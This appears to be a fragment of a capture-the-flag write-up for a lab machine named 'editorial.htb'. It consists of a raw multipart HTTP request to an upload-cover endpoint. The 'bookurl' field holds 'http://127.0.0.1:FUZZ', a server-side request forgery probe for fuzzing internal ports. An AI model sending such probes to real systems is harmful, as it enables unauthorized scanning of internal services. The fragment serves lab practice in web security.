 POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Type: multipart/form-data; boundary=---------------------------18466741842314428374160949756
-----------------------------18466741842314428374160949756
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------18466741842314428374160949756
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------18466741842314428374160949756--